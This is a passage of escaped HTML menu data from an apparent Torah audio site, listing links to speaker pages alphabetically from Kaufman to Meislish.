href=\"https:\/\/www.koltorahonline.com\/artists\/kaufman-r-chaim.html\/?artist\">KAUFMAN R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kaufman-r-fishel-1.html\/?artist\">KAUFMAN R' FISHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kaufman-r-isomor-tovye.html\/?artist\">KAUFMAN R' ISOMOR TOVYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kaufman-r-mordche-shmaye.html\/?artist\">KAUFMAN R' MORDCHE SHMAYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kaufman-r-nota-mordechai.html\/?artist\">KAUFMAN R' NOTA MORDECHAI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kaufman-r-yeshaya-g.html\/?artist\">KAUFMAN R' YESHAYA G'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/keiro-r-ezra-moshe.html\/?artist\">KEIRO R' EZRA MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kenig-r-yisruel-mayer-1.html\/?artist\">KENIG R' YISRUEL MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kepetch-r-issac.html\/?artist\">KEPETCH R' ISSAC<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kernkraut-r-yshie.html\/?artist\">KERNKRAUT R' YSHIE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kerpel-r-shloma-eliezer.html\/?artist\">KERPEL R' SHLOMA ELIEZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kesler-r-moishe.html\/?artist\">KESLER R' MOISHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kesler-r-shulem.html\/?artist\">KESLER R' SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kestenbaum-r-shabse.html\/?artist\">KESTENBAUM R' SHABSE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kindergarten-kiryas-yoel.html\/?artist\">KINDERGARTEN KIRYAS YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kirzner-r-y.html\/?artist\">KIRZNER R' Y'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klar-r-yakev-duvid.html\/?artist\">KLAR R' YAKEV DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klar-r-yitzchok-elchunen.html\/?artist\">KLAR R' YITZCHOK ELCHUNEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-aron.html\/?artist\">KLEIN R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-burich-mordche.html\/?artist\">KLEIN R' BURICH MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-eluzer.html\/?artist\">KLEIN R' ELUZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-feivel.html\/?artist\">KLEIN R' FEIVEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-hershel.html\/?artist\">KLEIN R' HERSHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-lipa.html\/?artist\">KLEIN R' LIPA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-mordche-betzalel.html\/?artist\">KLEIN R' MORDCHE BETZALEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-moshe-dovid.html\/?artist\">KLEIN R' MOSHE DOVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-noach.html\/?artist\">KLEIN R' NOACH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-nuchim-meir.html\/?artist\">KLEIN R' NUCHIM MEIR<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-shimon-aron.html\/?artist\">KLEIN R' SHIMON ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-shlome.html\/?artist\">KLEIN R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-shulem-yonesen.html\/?artist\">KLEIN R' SHULEM YONESEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-yakov.html\/?artist\">KLEIN R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-yecheskel.html\/?artist\">KLEIN R' YECHESKEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-yoel-1.html\/?artist\">KLEIN R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klein-r-yoel-moishe.html\/?artist\">KLEIN R' YOEL MOISHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kleinman-mrs-s.html\/?artist\">KLEINMAN MRS S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kleinman-r-aron-tzvi.html\/?artist\">KLEINMAN R' ARON TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kleinman-r-berish.html\/?artist\">KLEINMAN R' BERISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kleinman-r-shimon.html\/?artist\">KLEINMAN R' SHIMON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kleinman-rebitzin-c.html\/?artist\">KLEINMAN REBITZIN C<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kletzkin-r-yisruel-aron-1.html\/?artist\">KLETZKIN R' YISRUEL ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kloizenbarg.html\/?artist\">KLOIZENBARG<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/klughoipt-mrs-z.html\/?artist\">KLUGHOIPT MRS Z<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/knobloch-r-avrum.html\/?artist\">KNOBLOCH R' AVRUM<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/knobloch-r-shlome-1.html\/?artist\">KNOBLOCH R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/knobloch-r-shlome.html\/?artist\">KNOBLOCH R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-aron.html\/?artist\">KOHN R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-aron-bra-y-1.html\/?artist\">KOHN R' ARON BRA''Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-aron-mordche.html\/?artist\">KOHN R' ARON MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-chaim-yakov.html\/?artist\">KOHN R' CHAIM YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-duvid-tzvi.html\/?artist\">KOHN R' DUVID TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-elye-shloma.html\/?artist\">KOHN R' ELYE SHLOMA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-hershel.html\/?artist\">KOHN R' HERSHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-mayer-burich.html\/?artist\">KOHN R' MAYER BURICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-mordche-duvid.html\/?artist\">KOHN R' MORDCHE DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-naftuli-hersh.html\/?artist\">KOHN R' NAFTULI HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-naftuli-hirtzke.html\/?artist\">KOHN R' NAFTULI HIRTZKE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-shabse.html\/?artist\">KOHN R' SHABSE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-shloma.html\/?artist\">KOHN R' SHLOMA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-simche-binem.html\/?artist\">KOHN R' SIMCHE BINEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-yakov-yosef.html\/?artist\">KOHN R' YAKOV YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-yisroel-chaim.html\/?artist\">KOHN R' YISROEL CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-yoel.html\/?artist\">KOHN R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-yoel-hersh.html\/?artist\">KOHN R' YOEL HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kohn-r-yosef-yoel.html\/?artist\">KOHN R' YOSEF YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kopelman-r-yitzchok-dov.html\/?artist\">KOPELMAN R' YITZCHOK DOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/korenbley-r-arye-dov.html\/?artist\">KORENBLEY R' ARYE DOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/korenbley-r-yitzchok-yshia.html\/?artist\">KORENBLEY R' YITZCHOK YSHIA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/krash-r-duvid.html\/?artist\">KRASH R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kraus-r-aron.html\/?artist\">KRAUS R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kraus-r-aron-bais-shmiel.html\/?artist\">KRAUS R' ARON - BAIS SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kraus-r-moshe-nuchem.html\/?artist\">KRAUS R' MOSHE NUCHEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kraus-r-moshe-shimon.html\/?artist\">KRAUS R' MOSHE SHIMON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kraus-r-shmiel-b.html\/?artist\">KRAUS R' SHMIEL B'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kraus-r-shmiel-z-l.html\/?artist\">KRAUS R' SHMIEL Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kreindler-r-moshe-m.html\/?artist\">KREINDLER R' MOSHE M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kreisman-r-avrum-aiver-1.html\/?artist\">KREISMAN R' AVRUM AIVER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kreisvirth-r-chaim.html\/?artist\">KREISVIRTH R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kretchnef-rabbi-hershele-ztz-l.html\/?artist\">KRETCHNEF RABBI HERSHELE ZTZ''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kretchnef-rabbi-nisen.html\/?artist\">KRETCHNEF RABBI NISEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/krishevski-r-yitzchok-i.html\/?artist\">KRISHEVSKI R' YITZCHOK I<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/krohn-r-paysach-j.html\/?artist\">KROHN R' PAYSACH J.<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/krula-rabbi-n.html\/?artist\">KRULA RABBI N<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kurshenbaum-r-yitzchok.html\/?artist\">KURSHENBAUM R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kushitzki-r-aron.html\/?artist\">KUSHITZKI R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kushmerski-r-shmiel.html\/?artist\">KUSHMERSKI R' SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/kutler-r-aron.html\/?artist\">KUTLER  R' ARON<\/a><\/li><\/ul>","23":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/landau-r-binyumin.html\/?artist\">LANDAU R' BINYUMIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/landau-r-elimelech.html\/?artist\">LANDAU R' ELIMELECH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/landau-r-eluzer.html\/?artist\">LANDAU R' ELUZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/landau-r-volf.html\/?artist\">LANDAU R' VOLF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/landau-r-yona.html\/?artist\">LANDAU R' YONA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/landsberg-rabbi-s.html\/?artist\">LANDSBERG RABBI S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/langer-r-leibish.html\/?artist\">LANGER R' LEIBISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/langsam-feldman.html\/?artist\">LANGSAM - FELDMAN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lapyan-r-elya.html\/?artist\">LAPYAN R' ELYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/laufer-r-yitzchok.html\/?artist\">LAUFER R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lebowitz-r-chaim-l.html\/?artist\">LEBOWITZ R' CHAIM L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lebowitz-r-ezrial-yida-vien-z-l.html\/?artist\">LEBOWITZ R' EZRIAL YIDA - VIEN Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lebowitz-r-yakov-moshe.html\/?artist\">LEBOWITZ R' YAKOV MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lebowitz-r-yakov-y.html\/?artist\">LEBOWITZ R' YAKOV Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lebowitz-r-yitzchok.html\/?artist\">LEBOWITZ R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lebowitz-r-yoel.html\/?artist\">LEBOWITZ R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lebron-r-yitzchok-m.html\/?artist\">LEBRON R' YITZCHOK M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lefkowitz-r-pairetz.html\/?artist\">LEFKOWITZ R' PAIRETZ<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lefkowitz-r-yakov-yosef.html\/?artist\">LEFKOWITZ R' YAKOV YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leichtag-r-efroiyam-s.html\/?artist\">LEICHTAG R' EFROIYAM S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leifer-r-chaim.html\/?artist\">LEIFER R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leifer-r-shmelka.html\/?artist\">LEIFER R' SHMELKA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leifer-r-yisrual-shimon-m.html\/?artist\">LEIFER R' YISRUAL SHIMON M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leifer-r-yosef-chaim-1.html\/?artist\">LEIFER R' YOSEF CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leifer-r-yosef-mayer.html\/?artist\">LEIFER R' YOSEF MAYER<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leifer-r-yosef-yoel.html\/?artist\">LEIFER R' YOSEF YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leitman-r-burich-yida-1.html\/?artist\">LEITMAN R' BURICH YIDA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leitner-r-avrom.html\/?artist\">LEITNER R' AVROM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leitner-r-shimon.html\/?artist\">LEITNER R' SHIMON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leitner-r-yakov.html\/?artist\">LEITNER R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lemberger-r-efroyem.html\/?artist\">LEMBERGER R' EFROYEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lerner-r-shimshon.html\/?artist\">LERNER R' SHIMSHON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leser-mrs-r.html\/?artist\">LESER MRS R<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leser-r-aron.html\/?artist\">LESER R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leser-r-avrum-abeh.html\/?artist\">LESER R' AVRUM ABEH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/leser-r-shlome.html\/?artist\">LESER R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lev-r-shmaya.html\/?artist\">LEV R' SHMAYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/levi-r-avrum.html\/?artist\">LEVI R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/levi-r-binyumin-zev.html\/?artist\">LEVI R' BINYUMIN ZEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/levi-r-burich.html\/?artist\">LEVI R' BURICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/levi-r-duvid.html\/?artist\">LEVI R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/levi-r-meshilem-iser.html\/?artist\">LEVI R' MESHILEM ISER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/levi-r-nison.html\/?artist\">LEVI R' NISON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/levi-r-yosef-duvid.html\/?artist\">LEVI R' YOSEF DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/levin-r-shulem-ber-1.html\/?artist\">LEVIN R' SHULEM BER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/levito-r-moshe-nechemya-1.html\/?artist\">LEVITO R' MOSHE NECHEMYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/liberman-r-duvid.html\/?artist\">LIBERMAN R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/liberman-r-michel.html\/?artist\">LIBERMAN R' MICHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/liberman-r-moishe-arye.html\/?artist\">LIBERMAN R' MOISHE ARYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/liberman-r-nuta.html\/?artist\">LIBERMAN R' NUTA<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/liberman-r-yishy.html\/?artist\">LIBERMAN R' YISHY<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lichtenstein-mrs.html\/?artist\">LICHTENSTEIN MRS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lichtenstein-r-aron-1.html\/?artist\">LICHTENSTEIN R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lichtenstein-r-binyumin.html\/?artist\">LICHTENSTEIN R' BINYUMIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lichtenstein-r-hillel-ztz-l.html\/?artist\">LICHTENSTEIN R' HILLEL ZTZ''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lichtenstein-r-yaakov-shloma.html\/?artist\">LICHTENSTEIN R' YAAKOV SHLOMA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lichtenstein-r-yisroel-shlome-zalmen.html\/?artist\">LICHTENSTEIN R' YISROEL SHLOME ZALMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lichter-mrs-s.html\/?artist\">LICHTER MRS S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lichter-r-hillel.html\/?artist\">LICHTER R' HILLEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lichter-r-shmiel-zev.html\/?artist\">LICHTER R' SHMIEL ZEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lichter-r-yidel.html\/?artist\">LICHTER R' YIDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lichtig-r-tzvi-mayer.html\/?artist\">LICHTIG R' TZVI MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lider-r-mordche.html\/?artist\">LIDER R' MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lipshitz-r-avrom.html\/?artist\">LIPSHITZ R' AVROM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lipshitz-r-shulem-m.html\/?artist\">LIPSHITZ R' SHULEM M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lipshitz-r-yitzchok.html\/?artist\">LIPSHITZ R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lish-r-leibish.html\/?artist\">LISH R' LEIBISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lish-r-yisruel-ber.html\/?artist\">LISH R' YISRUEL BER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/loeb-r-bentzion.html\/?artist\">LOEB R' BENTZION<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lubin-mrs-rachel.html\/?artist\">LUBIN MRS RACHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lunger-r-avrum-y.html\/?artist\">LUNGER R' AVRUM Y'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lupsker-r-elye.html\/?artist\">LUPSKER R' ELYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/lustigman-r-ushar.html\/?artist\">LUSTIGMAN R' USHAR<\/a><\/li><\/ul>","25":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/magidim-shoinim.html\/?artist\">MAGIDIM SHOINIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/magidim-shoinim-for-kinder.html\/?artist\">MAGIDIM SHOINIM-FOR KINDER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/magidos-shonois.html\/?artist\">MAGIDOS SHONOIS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/malach-mrs-atara-shalheves.html\/?artist\">MALACH MRS ATARA-SHALHEVES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/malach-r-avrom-mordche.html\/?artist\">MALACH R' AVROM MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/malach-r-avrom-mordche-for-adult.html\/?artist\">MALACH R' AVROM MORDCHE - FOR ADULT<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/malach-r-yitzchok-arye.html\/?artist\">MALACH R' YITZCHOK ARYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/malowicki-r-sinai.html\/?artist\">MALOWICKI R' SINAI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mann-r-lipa.html\/?artist\">MANN R' LIPA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/marguliyes-r-usher-z.html\/?artist\">MARGULIYES R' USHER Z<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/marguliyes-r-yisroel.html\/?artist\">MARGULIYES R' YISROEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/markowitz-r-avrom-mayer-1.html\/?artist\">MARKOWITZ R' AVROM MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/markowitz-r-avrom-mayer.html\/?artist\">MARKOWITZ R' AVROM MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/markowitz-r-volf.html\/?artist\">MARKOWITZ R' VOLF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/markowitz-r-yisroel-shulom.html\/?artist\">MARKOWITZ R' YISROEL SHULOM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mashinsky-r-mechel.html\/?artist\">MASHINSKY R' MECHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/matyash-r-avrum-mordche.html\/?artist\">MATYASH R' AVRUM MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mauskop-r-mayer-y-z-l.html\/?artist\">MAUSKOP R' MAYER Y Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/may-r-duvid.html\/?artist\">MAY R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mayer-r-aron.html\/?artist\">MAYER R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mayer-r-duvid-tzvi.html\/?artist\">MAYER R' DUVID TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mayer-r-menoshe.html\/?artist\">MAYER R' MENOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mayer-r-yosef.html\/?artist\">MAYER R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/mehring-r-dovid.html\/?artist\">MEHRING R' DOVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meisels-r-avrum.html\/?artist\">MEISELS R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meisels-r-avrum-amrum.html\/?artist\">MEISELS R' AVRUM AMRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meisels-r-chaim-mordchei.html\/?artist\">MEISELS R' CHAIM MORDCHEI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meisels-r-moshe-y.html\/?artist\">MEISELS R' MOSHE Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meisels-r-nusen-yosef.html\/?artist\">MEISELS R' NUSEN YOSEF<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meisels-r-shmiel-yakov.html\/?artist\">MEISELS R' SHMIEL YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meisels-rebetzen-s.html\/?artist\">MEISELS REBETZEN S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-berish-b-p.html\/?artist\">MEISLISH R' BERISH B''P<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-burich.html\/?artist\">MEISLISH R' BURICH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-chaim-hersh.html\/?artist\">MEISLISH R' CHAIM HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-duvid-d.html\/?artist\">MEISLISH R' DUVID D'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-duvid-d-bry-m.html\/?artist\">MEISLISH R' DUVID D' BRY''M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-duvid-montrial.html\/?artist\">MEISLISH R' DUVID-MONTRIAL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-eluzer-mendel-1.html\/?artist\">MEISLISH R' ELUZER MENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-hershel.html\/?artist\">MEISLISH R' HERSHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-shimon-z.html\/?artist\">MEISLISH R' SHIMON Z<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/meislish-r-shlome-ycheskel.html\/?artist\">MEISLISH R' SHLOME YCHESKEL<\/a><\/li><li><a 